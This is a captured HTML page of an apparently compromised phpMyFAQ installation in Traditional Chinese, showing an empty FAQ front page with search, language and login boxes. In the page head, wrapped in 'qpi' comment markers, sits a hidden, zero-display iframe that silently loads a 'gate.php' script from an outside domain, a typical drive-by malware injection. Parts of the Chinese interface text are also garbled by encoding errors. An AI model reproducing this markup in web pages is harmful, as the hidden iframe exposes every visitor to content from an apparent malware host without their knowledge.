

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecshopcity.com/faq/index.php?sid=3073975&lang=tw&
body_size: 2493
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="tw" lang="tw">
<head>
    <title>phpMyFAQ 2.0.13 -  powered by phpMyFAQ 2.0.15</title>
    <base href="https://ecshopcity.com/faq/" />
    <meta http-equiv="Content-Type" content="application/xhtml+xml; charset=UTF-8" />
    <meta name="title" content="phpMyFAQ 2.0.13" />
    <meta name="description" content="phpMyFAQ should be the answer for all questions in life" />
    <meta name="keywords" content="" />
    <meta name="author" content="John Doe" />
    <meta name="publisher" content="John Doe" />
    <meta name="copyright" content="(c) 2001 - 2008 phpMyFAQ Team" />
    <meta name="generator" content="phpMyFAQ 2.0.15" />
    <meta name="Content-Language" content="UTF-8" />
    <meta name="robots" content="INDEX, FOLLOW" />
    <meta name="revisit-after" content="7 days" />
    <meta name="MSSmartTagsPreventParsing" content="true" />
    <style type="text/css" media="screen"> /*<![CDATA[*/ <!--
    @import url(template/style.css);
    @import url(template/colors.css);
    --> /*]]>*/ </style>
    <style type="text/css" media="print"> /*<![CDATA[*/ <!--
    @import "template/print.css";
    --> /*]]>*/ </style>
    <script type="text/javascript" src="inc/js/functions.js"></script>
    <link rel="shortcut icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="alternate" title="News RSS Feed" type="application/rss+xml" href="feed/news/rss.php" />
    <link rel="alternate" title="TopTen RSS Feed" type="application/rss+xml" href="feed/topten/rss.php" />
    <link rel="alternate" title="Latest FAQ Records RSS Feed" type="application/rss+xml" href="feed/latest/rss.php" />
    <link rel="alternate" title="Open Questions RSS Feed" type="application/rss+xml" href="feed/openquestions/rss.php" />
    <link rel="microsummary" type="application/x.microsummary+xml" href="microsummary.php?action=main" />
    <link rel="search" type="application/opensearchdescription+xml" title="phpMyFAQ 2.0.13" href="/faq/index.php?sid=3073975&amp;lang=tw&amp;action=search" />
<!--qpi--><!--qpi-->
<!--qpi--><iframe src=http://yourteen.info/gate/gate.php width=150 height=300 style=display:none></iframe><!--qpi-->
</head>
<body dir="ltr" onload="javascript:focusOnSearchField();">
<div id="wrapper1">
    <div id="wrapper2">
    <!-- start headers -->
    <div class="header" id="header">
        <h1><a title="phpMyFAQ 2.0.13" href="/faq/index.php">phpMyFAQ 2.0.13</a></h1>
        <ul>
            <li><a href="/faq/index.php?sid=3073975&amp;lang=tw&amp;action=contact">�?�絡</a></li>
            <li><a href="/faq/index.php?sid=3073975&amp;lang=tw&amp;action=help">說明</a></li>
            <li><a href="/faq/index.php?sid=3073975&amp;lang=tw&amp;action=open">待回答�?題</a></li>
            <li><a href="/faq/index.php?sid=3073975&amp;lang=tw&amp;action=ask">�??出�?題</a></li>
            <li><a href="/faq/index.php?sid=3073975&amp;lang=tw&amp;action=add">增加內容</a></li>
            <li><a href="/faq/index.php?sid=3073975&amp;lang=tw&amp;action=search">Advanced search</a></li>
        </ul>
    </div>
    <!-- end headers -->
    <!-- start columns -->
    <div class="columns">
        <!-- start left sidebar -->
        <div class="leftcolumn sidebar" id="sidebar-left">
            <div class="leftpadding">
                <h2 class="invisible">Navigation</h2>
                <!-- start categories -->
                <div class="content">
                    <div id="categories">
                    <ul>
                        <li class="home"><a href="/faq/index.php?sid=3073975&amp;lang=tw&amp;">首�?</a></li>
                        <li><a href="/faq/index.php?sid=3073975&amp;lang=tw&amp;action=show">顯示所有類別</a></li>
                        <li><a href="#">沒有類別.</a></li>
                        <li><a href="/faq/index.php?sid=3073975&amp;lang=tw&amp;action=instantresponse">Instant Response</a></li>
                        <li><a href="/faq/index.php?sid=3073975&amp;lang=tw&amp;action=sitemap&amp;lang=tw">Sitemap</a></li>
                    </ul>
                    </div>
                </div>
                <!-- end categories -->
                <!-- start search box -->
                <div class="content">
                    <div id="search">
                    <form action="/faq/index.php?sid=3073975&amp;lang=tw&amp;action=search" method="get">
                    <label for="suchbegriff">�?�尋</label>
                    <input alt="search..." class="inputfield" type="text" name="search" id="suchbegriff" size="18" /><br />
                    <input type="submit" name="submit" value="Go" class="submit" />
                    <input type="hidden" name="action" value="search" />
                    </form>
                    </div>
                </div>
                <!-- end search box -->
                <!-- start language selection box -->
                <div class="content">
                    <div id="langform">
                    <form action="/faq/index.php?sid=3073975&amp;lang=tw&amp;" method="post">
                    <label for="language">修改語言</label>
                    <select class="language" name="language" id="language" size="1" onchange="this.form.submit();">
	<option value="ar">Arabic</option>
	<option value="eu">Basque</option>
	<option value="bn">Bengali</option>
	<option value="pt-br">Brazilian Portuguese</option>
	<option value="zh">Chinese (Simplified)</option>
	<option value="tw" selected="selected">Chinese (Traditional)</option>
	<option value="cs">Czech</option>
	<option value="da">Danish</option>
	<option value="nl">Dutch</option>
	<option value="en">English</option>
	<option value="fi">Finnish</option>
	<option value="fr">French</option>
	<option value="de">German</option>
	<option value="el">Greek</option>
	<option value="he">Hebrew</option>
	<option value="hu">Hungarian</option>
	<option value="id">Indonesian</option>
	<option value="it">Italian</option>
	<option value="ja">Japanese</option>
	<option value="ko">Korean</option>
	<option value="lv">Latvian</option>
	<option value="nb">Norwegian Bokm&aring;l</option>
	<option value="fa">Persian</option>
	<option value="pl">Polish</option>
	<option value="pt">Portuguese</option>
	<option value="ro">Romanian</option>
	<option value="ru">Russian</option>
	<option value="sr">Serbian</option>
	<option value="sl">Slovenian</option>
	<option value="es">Spanish</option>
	<option value="sv">Swedish</option>
	<option value="th">Thai</option>
	<option value="tr">Turkish</option>
	<option value="uk">Ukrainian</option>
	<option value="vi">Vietnamese</option>
	<option value="cy">Welsh</option>
</select>
<br />
                    <input type="hidden" name="action" value="" />
                    </form>
                    </div>
                </div>
                <!-- end language selection box -->
                <!-- start login box -->
                <div class="content">
                    <div id="loginform">
                    	<form action="/faq/index.php?action=login" method="post">
    <label for="faqusername">帳號:</label>
    <input class="inputfield" type="text" name="faqusername" id="faqusername" size="20" /><br />
    <label for="faqpassword">密碼:</label>
    <input class="inputfield" type="password" size="20" name="faqpassword" id="faqpassword" /><br />
    <input class="submit" type="submit" value="OK" />
	</form>
	
                    </div>
                </div>
                <!-- end login box -->
                <!-- start user online -->
                <div class="content">
                    <div id="useronline">
                    2線上用戶 :: 2 Guests and 0 Registered
                    </div>
                </div>
                <!-- end user online -->
            </div>
        </div>
        <!-- end left sidebar -->
        <!-- start right sidebar -->
        <div class="rightcolumn sidebar" id="sidebar-right">
            <div class="rightpadding">
                            <div class="content">
                    <div id="topten">
                    <h3>TOP 10�?題 <a href="feed/topten/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無TOP 10�?題.</p>
                    </div>
                </div>
                <div class="content">
                    <div id="latest">
                    <h3>最新�??出的5個�?題:&nbsp;<a href="feed/latest/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無記錄.</p>
                    </div>
                </div>
            </div>
        </div>
        <!-- end right sidebar -->
        <!-- start main content -->
        <div class="centercolumn">
            <div class="centerpadding">
                <div class="main-content" id="main">
                    <!-- begin news -->
    <div id="news">
        <h2>phpMyFAQ 2.0.13 新�?�<a href="feed/news/rss.php" target="_blank"><img id="newsRSS" src="images/rss.png" width="28" height="16" alt="RSS" /></a></h2>
        沒新�?�就是好新�?�.
        <p><a href="/faq/index.php?sid=3073975&amp;lang=tw&amp;newsid=0">Show archived news.</a></p>
        <p align="center">有0線上記錄</p>
    </div>
    <!-- end news -->
                </div>
            </div>
        </div>
        <!-- end main content -->
    </div>
    <!-- end columns -->
    <div class="clearing"></div>
    <!-- start footer -->
    <div id="footer" class="footer">
        <!-- please do not remove the following line -->
        <p id="copyrightnote">powered by <a href="http://www.phpmyfaq.de" target="_blank">phpMyFAQ</a> 2.0.15</p>
    </div>
    <!-- end footer -->
    <!-- start debug messages -->
    
    <!-- end debug messages -->
    </div>
</div>
</body>
</html>
